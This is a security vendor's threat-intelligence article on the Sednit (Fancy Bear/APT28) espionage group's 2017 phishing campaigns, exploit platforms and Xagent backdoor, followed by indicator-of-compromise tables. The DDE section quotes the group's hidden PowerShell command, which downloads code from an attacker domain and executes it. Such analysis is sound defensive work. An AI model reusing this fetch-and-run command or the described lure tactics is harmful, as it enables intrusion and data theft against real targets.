# Sednit update: How Fancy Bear Spent the Year

welivesecurity.com/2017/12/21/sednit-update-fancy-bear-spent-year/

December 21, 2017

Over the past few years the Sednit group has used various techniques to deploy their various components on targets computers. The attack usually starts with an email containing either a malicious link or malicious attachment.

ESET Research
21 Dec 2017 - 02:58PM

Over the past few years the Sednit group has used various techniques to deploy their various components on targets computers. The attack usually starts with an email containing either a malicious link or malicious attachment.

The Sednit group — also known as Strontium, APT28, Fancy Bear or Sofacy — is a group of attackers operating since 2004, if not earlier, and whose main objective is to steal confidential information from specific targets.

This article is a follow-up to ESET's presentation at BlueHat in November 2017. Late in 2016 we published a white paper covering Sednit activity between 2014 and 2016. Since then, we have continued to actively track Sednit's operations, and today we are publishing a brief overview of what our tracking uncovered in terms of the group's activities and updates to their toolset. The first section covers the update of their attack methodology: namely, the ways in which this group tries to compromise their targets systems. The second section covers the evolution of their tools, with a particular emphasis on a detailed analysis of a new version of their flagship malware: Xagent.

## The Campaigns

Over the past few years the Sednit group has used various techniques to deploy their various components on targets computers. The attack usually starts with an email containing either a malicious link or malicious attachment. We have seen a shift in the methods they use 'in the course of the year', though. Sedkit was their preferred attack vector in the past, but that exploit kit has completely disappeared since late 2016. The DealersChoice exploit platform has been their preferred method since the publication of our white paper, but we saw other methods being used by this group, such as macros or the use of Microsoft Word Dynamic Data Exchange.

The following three sections will describe the different methods used by Sednit's operator to gain an initial foothold on a target system. Generally, these campaigns will try to install Seduploader on the target system. Seduploader is a first stage backdoor that can be used to assess the target's importance and download additional malware. If the system is indeed of interest to them, it is likely that Sednit's operators will eventually install Xagent on it.## Sedkit (Sednit Exploit Kit)

Sedkit was an exploit kit used exclusively by the Sednit group. During its lifetime, Sednit leveraged vulnerabilities in various persistently vulnerable applications, but mostly Adobe Flash and Internet Explorer. When Sedkit was first discovered, potential victims were redirected to its landing page through a watering-hole scheme. Following that campaign, their preferred method consisted of malicious links embedded in emails sent to Sednit's targets. Sedkit's workflow is illustrated below.

Between August and September 2016, we saw several different email campaigns trying to lure the recipients of their messages to a Sedkit landing page. Sedkit's targets at that time were mostly embassies, and political parties in Central Europe. The next figure shows an email containing such a URL.

The email tries to fool its recipient into believing that the link will ultimately lead to an interesting news story. In this case, the article is supposedly about an earthquake that struck near Rome in August 2016. While the email impersonates someone the victim would consider trustworthy, there are two major hints that could lead an attentive recipient to conclude that this email is fake. The first one is that there are spelling mistakes (e.g. "Greetigs!"). Spelling mistakes are common in malicious Sednit mails. The second one is the URL's domain part. It is a purely malicious domain, but the path part of the URL actually mimics a real, legitimate link. In this particular case, the URL path is the same as one used in a BBC story about this earthquake. Again, this is a commonly-used Sednit tactic, using popular stories found on legitimate news websites and redirecting targets that click on the emailed URL to the real website, but not before visiting the Sedkit landing page. Besides the BBC, The Huffington Post is another popular media outlet whose stories they like to use as bait.

The email shown below, where the link redirects to Sedkit, exhibits several interesting features.Firstly, the email's subject and URL path are not aligned: the former refers to Syria and Aleppo while the latter refers to WADA and Russian hacking. Secondly, there are two glaring spelling mistakes. The first one, is again the use of "Greetigs!" and the second one is "Unated Nations". Hopefully, someone working for the United Nations' public relations department would not have such a glaring error in their email signature block.

The last campaign using Sedkit was observed in October 2016. It is interesting to note that the disappearance of Sedkit follows a trend we have seen with other exploit kits. Most of these were relying exploits for older versions of Internet Explorer and/or Flash to perform drive-by downloads. The decline of the majority of exploit kit operations during 2016, including Sednit, could well be attributable to the code hardening performed by Microsoft and Adobe.

Full details of Sedkit's inner workings can be found in our previously published white paper.

## DealersChoice

In August 2016, Palo Alto Networks blogged about a new platform used by Sednit to breach a system initially. This platform, which they called DealersChoice, has the ability to generate malicious documents with embedded Adobe Flash Player exploits. There are two variants of this platform. The first one checks which Flash Player version is installed on the system and then selects one of three different vulnerabilities. The second variant will first contact a C&C server which will deliver the selected exploit and the final malicious payload. Of course, the second version is much harder to analyze, as the document delivered to the targets does not contain all the pieces of the puzzle.

This platform is still in use today by Sednit and, like Sedkit, tracks international news stories and includes a reference to them in their malicious emails, in an attempt to lure the target into opening the malicious document attachment. Sometimes, they also use other, non-political, schemes. In December 2016, they used a rather unusual (for the group) lure:This email was sent to multiple Ministries of Foreign Affairs and embassies in Europe on December 22nd and 23rd, and contained a Word document attachment that appeared to be a Christmas eCard. Note that this was the first time that we saw the Sednit group use a non-geopolitical phishing gambit attempting to trap their targets. Of course, the Word document, if opened, uses DealersChoice to try to compromise the system. Sednit used DealersChoice intensively in late 2016, but the platform was not seen for a long time after that. In fact, the first time we saw them use it in 2017 was in October.

We do not have the email used for this particular campaign, but, based on the decoy document, we can assume that government agency employees were the targets. Other campaigns using DealersChoice were the subject of different blogs published by security researchers. One noteworthy example is the one by Proofpoint where they detail the addition of a new Adobe Flash Player vulnerability to the DealersChoice platform. This indicates that this platform is still in use by this group and under constant development.

## Macros, VBA and DDE

Besides Sedkit and DealersChoice, Sednit's operators also continued using proven ways to compromise systems they target by relying on macros in a Microsoft Office documents, but also used other methods. One campaign that grabbed a lot of attention targeted an Eastern European MFA in April 2017. The following email was sent to an MFA employee:The attachment contained code exploiting two zero-days: one local privilege escalation (LPE) and one remote code execution (RCE). These two zero-days were reported by ESET to Microsoft. A detailed analysis of this campaign can be found on our blog.

The final case highlighted here illustrates how Sednit's operators pay close attention to new technical developments in security. In the beginning of October 2017, SensePost researchers wrote an article on a Microsoft Word methods called the Dynamic Data Exchange (DDE) protocol. DDE is a way to exchange data between applications. For example, it allows a Word table to be updated with the data contained in an Excel document. It is convenient, but in the case of at least Word and Excel it can also be used to execute arbitrary code, if the user ignores several warning prompts. Following the publication of that article, it did not take long to discover Sednit campaigns using DDE to execute code from a C&C server. In these campaigns, documented by McAfee, the decoy document is empty, but it contains a hidden field containing the following code:

DDE

```
1  "C:\\Programs\\Microsoft\\Office\\MSWord.exe\\..\\..\\..\\..\\Windows\\System32\\WindowsPowerShell\\v1.0\\powershell.exe -NoP -sta -NonI -W Hidden $e=(New-Object System.Net.WebClient).DownloadString('http://sendmevideo.org/dh2025e/eee.txt');powershell -enc $e # " "a slow internet connection" "try again later"
```

If the intended potential victim opens the document and makes the foolhardy chose to ignore the warnings, the above script is executed and the Seduploader binary is downloaded from the C&C server and executed on the target's system.

This is only a brief overview of how the Sednit operators have been trying to compromise new victims since the publication of our white paper. As you can see, they are just as active as they were and are still actively targeting governments worldwide.

## Tooling

The previous section shows how the Sednit group spent the last year from the infection-vector point of view. This section describes changes that this group made to their toolset. In 2016, ESET released a deep analysis of each component; it is available here.

Over the years the group developed a lot of components to infect, gather and steal information from their targets. Some of these components have disappeared since, while others have been improved.

## Seduploader

Seduploader serves as reconnaissance malware. It is made up of two distinct components: a dropper, and the persistent payload installed by this dropper. Seduploader is still used by the Sednit group but it has received a few improvements. During the April 2017 campaign a new version of Seduploader came out with some new features, such as a screenshot function or the ability to directly execute loaded into memory from the C&C server. Recently, we have seen the Seduploader dropper replaced by PowerShell commands delivering the Seduploader payload.

## Xtunnel

Xtunnel is a network proxy tool that can relay any kind of network trace between a C&C server on the Internet and an endpoint computer inside a local network. Xtunnel is still used by the Sednit group.## Sedkit

Sedkit is the Sednit exploit-kit; it's used only for targeted attacks, starting with targeted phishing emails with URLs that spoof legitimate URLs. October 2016 is the last time we're aware that Sedkit was used.

## Sedreco

Sedreco serves as a spying backdoor; its functionalities can be extended with dynamically loaded plugins. It is made up of two distinct components: a dropper and the persistent payload installed by this dropper. We have not seen this component since April 2016.

## USBStealer

USBStealer serves as a network tool that extracts sensitive information from air-gapped networks. We have not seen this component since mid 2015.

## Xagent

Xagent is a modular backdoor with spying functionalities such as keystroke logging and file exfiltration. Xagent is the group's flagship backdoor and heavily used in their operations. Early versions for Linux and Windows were seen years ago, then in 2015 an iOS version came out. One year later, an Android version was discovered and finally, in the beginning of 2017, an Xagent sample for OS X was described.

We saw a new version of the Windows version of Xagent last February. Because of the following strings found in the binaries, we deduced that it was version 4 of the backdoor. The different versions of Xagent's modules are listed in Table 1.

***Table 1. Xagent versioning***

| module/channel | v3 uid | v4 uid |
|---|---|---|
| AgentKernel | 3303 | 4401 |
| WinHttp | 2111 | 4402 |
| ModuleFileSystem | 2103 | 4411 |
| ModuleRemoteKeyLogger | 2107 | 4412 |
| ProcessRetranslatorModule | 2106 | 4413 |
| Unknown [1] | ?? | 4414 |

Version 4 of Xagent came with new techniques for strings obfuscation and all Run-time type information (RTTI) are obfuscated as well. These techniques significantly improve the way in which strings are encrypted with a method unique to each binary. Previous versions of Xagent used an XOR loop to decrypt strings. The new encryption algorithm is a series of operations with values probably generated at the compile time. The following figure illustrates the complexity of the code.However, the HexRays decompiler does a decent job of simplifying it. Here is an example:

C

```
return (((((a2 ^ ((((((((((a1 - 13 + 42) ^ 0x7B) + 104) ^ 0x72) - 81 - a2 - 76) ^ 0x31) + 75) ^ 0x3B) + 3) ^ 0x40) + 100) ^ 0x1C ^ 0xA9) + 41) ^ 0xB9) - 65) ^ 0xA) % 256;
```

The AgentKernel can receive commands from the C&C server to interact with modules and channels. Some of the previously-seen C&C commands have been removed, and some new ones added.

Earlier versions supported command 2, PING_REQUEST. This has been removed in version 4 but the operator can still get the list of modules with the command GET_AGENT_INFO, which is more verbose than the previous command. Commands 34, 35 and 36 showed similarities with SET_PARAMETERS, which allows interaction with *LocalStorage*, which is the kernel store. It contains both file-based storage for communication with the C&C server and Microsoft registry base storage to store various configuration parameters.

A new feature implemented in the *WinHttp* channel is a Domain Generation algorithm (DGA) for fallback domains. The *WinHttp* channel is the channel responsible for communicating with the C&C server. Unlike the usual DGA that retrieves its seed from pseudo-random numbers, this one gets a given seed (probably generated at compilation) for a given sample. The way that domains are generated is as follows:

- a suite of operations are applied to the seed
- the result gives an offset for three different arrays (adding another seed for each array)
- once the new offset is calculated (offset + seed), it decrypts the word
- all words are concatenated (four words are used to generate the domain; the fourth word came from the first array but with a different offset)
- the ".com" suffix is added.

The development of the backdoor with the addition of new features and compatibility with all major platforms out there make Xagent the core backdoor used by the group.## DealersChoice

DealersChoice is a platform that generates malicious documents containing embedded Adobe Flash files. Palo Alto Network researchers analyzed two variants — variant A, which is a standalone variant including Flash exploit code packaged with a payload, and variant B, which is a modular variant that loads exploit code on demand. This new component appeared in 2016 and is still in use.

## Downdelph

Downdelph is a lightweight downloader developed in the Delphi programming language. As we already mentioned in our white paper, its period of activity was from November 2013 to September 2015 and there have been no new variants seen since.

## Summary

The Sednit group is without a doubt still an active group. The main entry point for their flagship backdoor is phishing emails, and they seem to have a great deal of success with that technique. Xagent is the core of their operation, which we can now find on any and all major platforms, mobile or not. The newest version of Xagent is very interesting and the operators seem to have put a lot of work into it. We have seen since the discovery two instances of Xagent in the wild — one with the channel and the unknown module — one with all modules and channel but without the unknown module. We can hypothesize that the Sednit group added another layer of checking on its targets by dropping an Xagent with just a few modules and if the victim is interesting enough, it will drop another version with all modules.

## IoCs

*Table 2. Phishing*

| Phishing document | SHA-1 | ESET detection |
|---|---|---|
| Bulletin.doc | 68064fc152e23d56e541714af52651cb4ba81aaf | Win32/Sednit.AX |
| | f3805382ae2e23ff1147301d131a06e00e4ff75f | Win32/Exploit.CVE-2016-4117.A |
| OC_PSO_2017.doc | 512bdfe937314ac3f195c462c395feeb36932971 | Win32/Exploit.Agent.NUB |
| NASAMS.doc | 30b3e8c0f3f3cf200daa21c267ffab3cad64e68b | Win32/Exploit.Agent.NTR |
| Programm_Details.doc | 4173b29a251cd9c1cab135f67cb60acab4ace0c5 | Win32/Exploit.Agent.NTO |
| Operation_in_Mosul.rtf | 12a37cfdd3f3671074dd5b0f354269cec028fb52 | Win32/Exploit.Agent.NTR |
| ARM-NATO_ENGLISH_30_NOV_2016.doc | 15201766bd964b7c405aeb11db81457220c31e46 | SWF/Agent.L |
| Olympic-Agenda-2020-20-20-Recommendations.doc | 8078e411fbe33864dfd8f87ad5105cc1fd26d62e | Win32/Exploit.Agent.BL |
| Merry_Christmas!.docx | 33447383379ca99083442b852589111296f0c603 | Win32/Exploit.Agent.NUG |
| Trump's_Attack_on_Syria_English.docx | d5235d136cfcadbef431eea7253d80bde414db9d | Win32/Exploit.Agent.NWZ |
| Hotel_Reservation_Form.doc | f293a2bfb728060c54efeeb03c5323893b5c80df | Win32/Sednit.BN |
| SB_Doc_2017-3_Implementation_of_Key_Taskings_and_Next_Steps.doc | bb10ed5d59672fbc6178e35d0feac0562513e9f0 | Win32/Sednit.BN |
| | 4873bafe44cff06845faa0ce7c270c4ce3c9f7b9 169c8f3e3d22e192c108bc95164d362ce5437465 cc7607015cd7a1a4452acd3d87adabdd7e005bd7 | Win32/Sednit.BN |
| Caucasian_Eagle_ENG.docx | 5d2c7d87995cc5b8184baba2c7a1900a48b2f42d | Win32/Exploit.Agent.NTM |
| World War3.docx | 7aada8bcc0d1ab8ffb1f0fae4757789c6f5546a3 | SWF/Exploit.CVE-2017-11292.A |
| SaberGuardian2017.docx | 68c2809560c7623d2307d8797691abf3eafe319a | VBA/DDE.E |
| IsisAttackInNewYork.docx | 1c6c700ceebfbe799e115582665105caa03c5c9e | VBA/DDE.L |

*Table 3. Seduploader Samples*

| SHA-1 | ESET detection | C&C server |
|---|---|---|
| 9f6bed7d7f4728490117cbc85819c2e6c494251b | Win32/Sednit.AX | servicecdp[.]com:87.236.211[.]182 |
| 6e167da3c5d887fa2e58da848a2245d11b6c5ad6 | Win32/Sednit.BG | runvercheck[.]com:185.156.173[.]70 remsupport[.]org:191.101.31[.]96 || SHA-1 | ESET detection | C&C server |
|---|---|---|
| e338d49c270baf64363879e5eecb8fa6bdde8ad9 | Win32/Sednit.BG | wmdmediacodecs[.]com:95.215.45[.]43 |
| f9fd3f1d8da4ffd6a494228b934549d09e3c59d1 | Win32/Sednit.BN | mvband[.]net:89.45.67[.]144 mvtband[.]net:89.33.246[.]117 |
| 476fc1d31722ac26b46154cbf0c631d60268b28a | Win32/Sednit.BN | viters[.]org:89.187.150[.]44 |
| 8a68f26d01372114f660e32ac4c9117e5d0577f1 | Win32/Sednit.BN | myinvestgroup[.]com:146.185.253[.]132 |
| 9c47ca3883196b3a84d67676a804ff50e22b0a9f | Win32/Sednit.BR | space-delivery[.]com:86.106.131[.]141 |
| ab354807e687993fbeb1b325eb6e4ab38d428a1e | Win32/Sednit.BS | satellitedeluxpanorama[.]com:89.34.111[.]160 |
| 4bc722a9b0492a50bd86a1341f02c74c0d773db7 | Win32/Sednit.BS | webviewres[.]net:185.216.35[.]26 |

*Table 4. Xagent Samples*

| SHA-1 | ESET detection | C&C server |
|---|---|---|
| 6f0fc0ebba3e4c8b26a69cdf519edf8d1aa2f4bb | Win64/Sednit.Z | movieultimate[.]com |
| e19f753e514f6adec8f81bcdefb9117979e69627 | Win64/Sednit.Z | meteost[.]com |
| 961468ddd3d0fa25beb8210c81ba620f9170ed30 | Win32/Sednit.BO | faststoragefiles[.]org |
| a0719b50265505c8432616c0a4e14ed206981e95 | Win32/Sednit.BO | nethostnet[.]com |
| 2cf6436b99d11d9d1e0c488af518e35162ecbc9c | Win64/Sednit.Y | faststoragefiles[.]org |
| fec29b4f4dccc59770c65c128dfe4564d7c13d33 | Win64/Sednit.Y | fsportal[.]net |
| 57d7f3d31c491f8aef4665ca4dd905c3c8a98795 | Win64/Sednit.Z | fastdataexchange[.]org |
| a3bf5b5cf5a5ef438a198a6f61f7225c0a4a7138 | Win32/Sednit.BO | newfilmts[.]com |
| 1958e722afd0dba266576922abc98aa505cf5f9a | Win32/Sednit.BO | newfilmts[.]com |

[1] *We weren't able to match this module with previous well-known modules*

21 Dec 2017 - 02:58PM

***Sign up to receive an email update whenever a new article is published in our Ukraine Crisis – Digital Security Resource Center***

**Newsletter**

**Discussion**